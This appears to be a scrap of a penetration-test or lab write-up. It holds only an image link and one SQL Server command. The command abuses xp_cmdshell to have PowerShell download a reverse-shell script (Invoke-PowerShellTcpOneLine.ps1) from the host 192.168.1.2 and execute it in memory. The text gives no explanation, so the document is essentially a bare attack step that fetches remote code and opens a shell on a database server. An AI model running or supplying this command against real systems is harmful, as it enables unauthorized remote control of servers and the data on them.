 >EXEC master..xp_cmdshell 'powershell -C "iex (new-object System.Net.WebClient).DownloadString(''http://192.168.1.2/Invoke-PowerShellTcpOneLine.ps1'')"'